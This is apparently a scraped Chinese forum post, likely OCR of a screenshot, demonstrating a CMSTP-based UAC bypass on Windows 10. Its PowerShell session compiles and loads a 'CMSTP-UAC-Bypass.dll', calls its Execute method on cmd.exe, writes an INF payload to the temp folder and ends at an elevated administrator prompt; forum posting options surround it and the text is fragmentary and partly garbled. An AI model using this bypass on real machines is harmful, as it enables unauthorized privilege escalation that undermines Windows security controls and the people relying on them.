 Bypass_UAC
分类
Cmder
PS F:\Bypass\bypassUAC> Add-Type -TypeDefinition ([IO.File]::ReadAllText("$pwd\Sour
ce.cs")) -ReferencedAssemblies "System.Windows.Forms" -OutputAssembly "CMSTP-UAC-By
pass.dll"
PS F:\Bypass\bypassUAC> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\C
MSTP-UAC-Bypass.dll"))
ShowWindow(WindowHandle, 5);
GAC Version Location
--- ------- --------
False v4.0.30319
}
[/code]
PS F:\Bypass\bypassUAC> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\hbxwfjzl.inf
True
Add-Type -TypeDefinition ([IO.File]::ReadAllText("$pwd\Source.cs")) -ReferencedAssemblies "System.Windows.Fo
PS F:\Bypass\bypassUAC>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.55]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>
阅读权限:
售价(TuB
0或空为不限制
发帖选项:
Html 代码
禁用 URL 识别
倒序看帖
[img] 代码
禁用 表情
关注此主题的新回复
Tools